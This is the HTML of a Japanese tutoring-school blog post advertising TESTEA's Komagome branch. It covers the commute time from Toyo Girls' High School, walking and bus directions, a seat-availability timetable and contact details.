<p style="font-size:17px"><strong><span style="color:#cf2e2e" class="tadv-color">文京区の東京メトロ南北線、駒込・本駒込・東大前で塾をお探しのみなさま</span></strong><br><br><strong><a href="https://testea.net/school/komagome/">個別指導塾テスティー駒込校</a>です。</strong><br><br><strong><a href="https://testea.net/school/komagome/">テスティー駒込校</a>は<a href="https://www.tokyometro.jp/station/komagome/timetable/index.html">東京メトロ南北線 駒込駅</a> (N14) ２番出口のすぐ目の前</strong><br><br><strong><a href="https://www.jreast.co.jp/estation/stations/712.html">JR山手線 駒込駅</a> (JY10)南口から徒歩３分です。</strong><br><br><strong><span style="color:#0693e3" class="tadv-color">※JR駒込駅からテスティー駒込校へ歩くには<a href="#komagome01">こちら</a>をご覧ください</span><br><br><a href="https://www.city.bunkyo.lg.jp/tetsuzuki/bus/b-guru.html">文京区コミュニティバス「Bーぐる」</a>の<a href="http://bunkyo.bus-go.com/">千駄木・駒込ルート停留所25</a><br>「南北線駒込駅」のすぐそば<br><span style="color:#0693e3" class="tadv-color">※文京区コミュニティバスは20分間隔で文京区内を巡っています <br>※文京区コミュニティバスの乗り方は<a href="#komagome02">こちら</a>をご覧ください</span></strong><br><br><strong><a href="https://testea.net/">個別指導塾テスティー</a>は完全１対１の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾で、中学受験・高校受験・大学受験において高い合格実績を誇ります。<br><br>豊島区の駒込駅、巣鴨駅、北区の田端駅、 荒川区の西日暮里駅、日暮里駅周辺の学校に通っている生徒さん、東京メトロ南北線沿線の学校に通っている生徒さんには、部活動と両立できる<a href="https://testea.net/school/komagome/">個別指導塾テスティー駒込校</a>を利用した学習サイクルをご提案します。 </strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" class="wp-image-7329" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-800x600.jpg" /><noscript><img decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-800x600.jpg" alt="" class="wp-image-7329" srcset="https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/65d949ed67203060379c12167d467c0a-1-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" class="wp-image-7456" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-800x600.jpg" /><noscript><img decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-800x600.jpg" alt="" class="wp-image-7456" srcset="https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/908bb816cc1d3ab0bc843ab52f5fc5e8-1-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:17px"><strong>今回は<a href="https://www.toyojoshi.ac.jp/">東洋女子高等学校</a>から<a href="https://testea.net/school/komagome/">テスティー駒込校</a>に通って成績を上げる生活スタイルにするために、実際の<span style="color:#cf2e2e" class="tadv-color">通塾時間</span>について考えてみました。<br><br>東洋女子高等学校はJR「巣鴨」南口より徒歩約7分、巣鴨駅から駒込駅までは1駅、2分で到着します。<br><br><a href="https://testea.net/school/komagome/">テスティー駒込校</a>は<a href="https://www.tokyometro.jp/station/komagome/timetable/index.html">東京メトロ南北線 駒込駅</a> (N14) 2番出口すぐ目の前<br><a href="https://www.jreast.co.jp/estation/stations/712.html">JR山手線 駒込駅</a> (JY10)南口から徒歩３分です。</strong><br><strong><br><span style="color:#cf2e2e" class="tadv-color">東洋女子高等学校からテスティー駒込校は約12分です。</span><br><br>東洋女子高等学校の指定テキストを使って定期テスト対策、苦手教科の克服、大学受験に向けて、マンツーマンの<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>で一歩踏み出してみませんか。<br><br>学習サイクルの見直しは、生活習慣の見直しです。<br><br>週に１日、東洋女子高等学校から<a href="https://testea.net/school/komagome/">テスティー駒込校</a>に通う日を作って、学習サイクルの好循環を生み出しましょう。<br><br><br>最後に東洋女子高等学校の有名人やちょっとした情報を集めました⇒<a href="#komagome03">こちら</a>です</strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" class="wp-image-7330" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-800x600.jpg" /><noscript><img decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-800x600.jpg" alt="" class="wp-image-7330" srcset="https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/8d71d1cf0381e7a964d083cf60538b05-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" class="wp-image-7328" data-lazy-srcset="https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-2048x1536.jpg 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-800x600.jpg" /><noscript><img decoding="async" width="800" height="600" src="https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-800x600.jpg" alt="" class="wp-image-7328" srcset="https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-800x600.jpg 800w, https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-768x576.jpg 768w, https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-1536x1152.jpg 1536w, https://testea.net/wp-content/uploads/2022/04/2697aded94dea22934631b9a403c8c5f-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="1221" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201221'%3E%3C/svg%3E" alt="" class="wp-image-6383" data-lazy-srcset="https://testea.net/wp-content/uploads/2021/09/IMG_5412-800x1221.jpg 800w, https://testea.net/wp-content/uploads/2021/09/IMG_5412-768x1172.jpg 768w, https://testea.net/wp-content/uploads/2021/09/IMG_5412-1006x1536.jpg 1006w, https://testea.net/wp-content/uploads/2021/09/IMG_5412-1342x2048.jpg 1342w, https://testea.net/wp-content/uploads/2021/09/IMG_5412.jpg 1657w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2021/09/IMG_5412-800x1221.jpg" /><noscript><img decoding="async" width="800" height="1221" src="https://testea.net/wp-content/uploads/2021/09/IMG_5412-800x1221.jpg" alt="" class="wp-image-6383" srcset="https://testea.net/wp-content/uploads/2021/09/IMG_5412-800x1221.jpg 800w, https://testea.net/wp-content/uploads/2021/09/IMG_5412-768x1172.jpg 768w, https://testea.net/wp-content/uploads/2021/09/IMG_5412-1006x1536.jpg 1006w, https://testea.net/wp-content/uploads/2021/09/IMG_5412-1342x2048.jpg 1342w, https://testea.net/wp-content/uploads/2021/09/IMG_5412.jpg 1657w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption><strong>東京メトロ南北線 駒込駅 (N14) ２番出口のすぐ目の前</strong></figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:21px" class="has-text-color has-background has-vivid-red-color has-pale-cyan-blue-background-color"><strong>テスティー駒込校では生徒一人一人の目標設定と指導の質を担保するため定員制とさせて頂いています。</strong></p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:17px"><strong><span style="color:#cf2e2e" class="tadv-color">テスティー駒込校の空席状況</span></strong><br><br><strong>駒込校は一部の曜日・時間帯が<span style="color:#cf2e2e" class="tadv-color">満席</span>となっております。</strong><br><br>申し訳ありませんが、満席の時間帯につきましては<strong><span style="color:#cf2e2e" class="tadv-color">空席待ち</span></strong>となります。順にご案内させていただきます。入試直前にお申込みいただきますとご要望にお応えできない場合がございます。お早めにご相談いただけますと幸いです。</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-subtle-pale-green-background-color has-fixed-layout has-background"><tbody><tr><td class="has-text-align-center" data-align="center">時限</td><td class="has-text-align-center" data-align="center">時間帯</td><td class="has-text-align-center" data-align="center"><strong>月</strong></td><td class="has-text-align-center" data-align="center"><strong>火</strong></td><td class="has-text-align-center" data-align="center"><strong>水</strong></td><td class="has-text-align-center" data-align="center"><strong>木</strong></td><td class="has-text-align-center" data-align="center"><strong>金</strong> </td><td class="has-text-align-center" data-align="center"><strong>土</strong></td></tr><tr><td class="has-text-align-center" data-align="center">２限</td><td class="has-text-align-center" data-align="center">10:45-12:15</td><td class="has-text-align-center" data-align="center"> &#8211; </td><td class="has-text-align-center" data-align="center"> &#8211; </td><td class="has-text-align-center" data-align="center"> &#8211; </td><td class="has-text-align-center" data-align="center"> &#8211; </td><td class="has-text-align-center" data-align="center"> &#8211; </td><td class="has-text-align-center" data-align="center"><strong>残4席</strong></td></tr><tr><td class="has-text-align-center" data-align="center">３限</td><td class="has-text-align-center" data-align="center">13:15-14:45</td><td class="has-text-align-center" data-align="center">&#8211;</td><td class="has-text-align-center" data-align="center">&#8211;</td><td class="has-text-align-center" data-align="center">&#8211;</td><td class="has-text-align-center" data-align="center">&#8211;</td><td class="has-text-align-center" data-align="center">&#8211;</td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td></tr><tr><td class="has-text-align-center" data-align="center">４限</td><td class="has-text-align-center" data-align="center">15:00-16:30</td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td></tr><tr><td class="has-text-align-center" data-align="center">５限</td><td class="has-text-align-center" data-align="center">16:45-18:15</td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td><td class="has-text-align-center" data-align="center"><strong>残1席</strong></td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td></tr><tr><td class="has-text-align-center" data-align="center">６限</td><td class="has-text-align-center" data-align="center">18:30-20:00</td><td class="has-text-align-center" data-align="center"><strong><span style="color:#cf2e2e" class="tadv-color">満席</span></strong></td><td class="has-text-align-center" data-align="center"><strong><span style="color:#cf2e2e" class="tadv-color">満席</span></strong></td><td class="has-text-align-center" data-align="center"><strong><span style="color:#cf2e2e" class="tadv-color">満席</span></strong></td><td class="has-text-align-center" data-align="center"><strong>残1席</strong></td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td></tr><tr><td class="has-text-align-center" data-align="center">７限</td><td class="has-text-align-center" data-align="center">20:15-21:45</td><td class="has-text-align-center" data-align="center"><strong>残3席</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"><strong>〇</strong></td><td class="has-text-align-center" data-align="center"> &#8211; </td></tr></tbody></table></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-vivid-red-color has-text-color wp-block-heading" id="komagome01"><strong><span style="background-color:#eeeeee" class="tadv-background-color">JR山手線 駒込駅から個別指導塾テスティー駒込校へ</span></strong></h2>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="【JR山手線】駒込駅の周辺をぶらり旅- Travel around  KOMAGOME Station -" width="500" height="281" src="https://www.youtube.com/embed/Si-teVJ8g5U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption><strong>1:49 テスティー駒込校はドトールの上です</strong></figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:17px"><strong><span style="color:#cf2e2e" class="tadv-color"> JR山手線「駒込駅」南口から徒歩3分</span><br><br>ケンタッキー駒込店→サーティワンアイスクリーム駒込駅前店→総本家小松庵 駒込本店→「六義園」染井門と歩いて、1分49秒の右手にあるドトールコーヒーショップ 駒込南口店「河西ビル４階」がテスティー駒込校です。</strong></p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:17px">完全１対１の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾ならテスティー。中学受験、高校受験、大学受験において高い合格実績を誇ります。テスティーは全国にオンラインで完全１対１の<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>をお届けします。目的意識を持ち目標に向かって頑張る力、正しい勉強法で効率的に学び充実した人生を過ごす力を育てます。無料体験授業実施中。ぜひお問い合わせください！<br><br><strong><a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾TESTEA（テスティー）の指導についてはこちらをご覧ください</strong><br>↓<br><a href="https://testea.net/high/"><strong>大学受験を目指す高校生はこちらをご覧ください</strong></a><br><br><strong><a href="https://testea.net/junior/">高校受験を目指す中学生はこちらをご覧ください</a><br><br><a href="https://testea.net/elementary/">中学受験を目指す小学生はこちらをご覧ください</a></strong></p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="komagome02"><strong><span style="background-color:#eeeeee" class="tadv-background-color"><span style="color:#cf2e2e" class="tadv-color">文京区コミュニティバス Ｂーぐるの乗り方</span></span></strong></h2>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://youtu.be/54pX2R1Z-ow
</div><figcaption><strong> 文京区コミュニティバス Ｂーぐるの乗り方 </strong></figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://www.city.bunkyo.lg.jp/tetsuzuki/bus/b-guru.html"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20397%20175'%3E%3C/svg%3E" data-lightbox-gallery="gallery" alt="" class="wp-image-6361" width="397" height="175" data-lazy-src="https://testea.net/wp-content/uploads/2021/09/sendagi-komagome-migi.jpg"/><noscript><img decoding="async" src="https://testea.net/wp-content/uploads/2021/09/sendagi-komagome-migi.jpg" data-lightbox-gallery="gallery" alt="" class="wp-image-6361" width="397" height="175"/></noscript></a><figcaption><strong><em> 文京区コミュニティバス「Bーぐる」 千駄木・駒込ルート</em></strong></figcaption></figure></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="komagome03"><span style="background-color:#eeeeee" class="tadv-background-color"><span style="color:#cf2e2e" class="tadv-color">有名人やちょっとした情報</span></span> </h2>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong>東洋女子高等学校出身の著名人</strong><br><br> オリエ津阪（女優）<br> 北城真記子（女優）<br> 清川玉枝（女優）<br> 近藤富枝（作家、エッセイスト）<br> 新山真弓（女優）<br> 中原綾子（歌人）<br> 松谷みよ子（児童文学作家）<br> 三崎千恵子（女優）</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="東洋女子高等学校" width="500" height="281" src="https://www.youtube.com/embed/bEGPx87AOEs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption><strong>東洋女子高等学校</strong></figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="<a href="https://testea.net/glossary/kyotsu-test/" class="word_link_a" target="new">共通テスト</a> 試行調査問題 H30. 英語リスニング 問題＆解答【問題用紙付き反復練習用 スクリプト付きバージョン】" width="500" height="281" src="https://www.youtube.com/embed/9V65YgC5IaM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption><strong><a href="https://youtu.be/9V65YgC5IaM"> 共通テスト 試行調査問題 H30. 英語リスニング 問題＆解答<br>【問題用紙付き反復練習用 スクリプト付きバージョン】 </a></strong><br><strong><a href="https://testea.net/glossary/kyotsu-test/" class="word_link_a" target="new">共通テスト</a>の英語リスニング対策用にご使用ください。</strong></figcaption></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3238.644912008302!2d139.7448722155053!3d35.73495048018177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60188d9676c6e031%3A0x1068b9638b71590e!2z5YCL5Yil5oyH5bCO5aG-VEVTVEVBKOODhuOCueODhuOCo-ODvCnpp5LovrzmoKE!5e0!3m2!1sja!2sjp!4v1621932672338!5m2!1sja!2sjp" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-pullquote is-style-default" style="border-color:#cf2e2e"><blockquote><p> <a href="https://testea-komagome.business.site"><strong>文京区の学習塾 個別指導塾 TESTEA 駒込校</strong> </a></p><p> <a href="tel:03-3942-5810">&#x260e; 03-3942-5810</a></p><p> <strong>東京都文京区本駒込 6-15-1 河西ビル4階</strong></p><p> 受付時間<br>[月曜日～金曜日] 14時～20時<br>[土曜日] 11時～20時</p></blockquote></figure>



<figure class="wp-block-image size-large"><a href="https://testea.net/inquiry/"><img decoding="async" width="800" height="274" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20274'%3E%3C/svg%3E" data-lightbox-gallery="gallery" alt="" class="wp-image-3627" data-lazy-srcset="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg 800w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-768x263.jpg 768w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO.jpg 1423w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg" /><noscript><img decoding="async" width="800" height="274" src="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg" data-lightbox-gallery="gallery" alt="" class="wp-image-3627" srcset="https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-800x274.jpg 800w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO-768x263.jpg 768w, https://testea.net/wp-content/uploads/2019/10/TESTEA-LOGO.jpg 1423w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption><a href="https://testea.net/inquiry/"><strong>個別指導塾</strong>TESTEA（テスティー）駒込校でぜひ無料体験授業をお申し込みください</a></figcaption></figure>



<hr class="wp-block-separator"/>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://testea.net/school/komagome/blog-km/post-7631/" data-a2a-title="東洋女子高等学校からテスティー駒込校🌸は何分かかる？"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F&amp;linkname=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F&amp;linkname=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F&amp;linkname=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F&amp;linkname=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F" title="Line" rel="nofollow noopener" target="_blank"></a></div></div>		  
<style>.word_link_a{border-bottom: solid 1px #aaa !important;} .word_link_a:hover{ color: #00A8A0 !important; border-bottom: solid 1px #00A8A0 !important;}</style>
				  
              </div>
              <div class="btn_back">
                <a href="https://testea.net/school/komagome/blog-km/post-7629/" rel="prev"><span>前の記事へ</span></a>                <a href="https://testea.net/school/komagome/blog-km/post-7633/" rel="next"><span>次の記事へ</span></a>              </div>
            </article>
            <!--/.b_media-->
            


<div class="main_ct_box">
  <a href="/inquiry" class="main_btn">
    <h3 class="show_sp">無料面談・体験授業 実施中!</h3>
    <figure>
      <img width="513" height="331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%20331'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/box_img.jpg"><noscript><img width="513" height="331" src="https://testea.net/wp-content/themes/testea/renew/common/images/box_img.jpg" alt=""></noscript>
    </figure>
    <div class="box_ct">
      <h3 class="show_pc">無料面談・体験授業 実施中!</h3>
      <p>現状や勉強についての悩み、今の塾・予備校に対する不安、個別説明を希望される日時などお気軽にご相談ください。</p>
    </div>
  </a>
  <a href="/inquiry" class="btn_top show_sp"><span>無料相談/資料請求はこちら</span></a>
</div>          </div>
        </div>
      </div>
    </div>
  </section>
  <!--/.st_media-->
</main><div  class="fixed__wrap">

	<ul class="fixed__list">

		<li class="fixed__item item-mailmagazine">
			<a href="https://testea.net/mailmagazine/">
				<dl class="mailmagazine">
					<dt class="icon"><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp" alt="【今なら登録特典あり！】メールマガジン"></dt>
					<dd class="text">【今なら登録特典あり！】メールマガジン</dd>
				</dl>
			</a>
		</li>
<!--	</ul>
	
	<ul class="fixed__list">	-->
		<li class="fixed__item item-tel" id="tel-trigger">
				<dl>
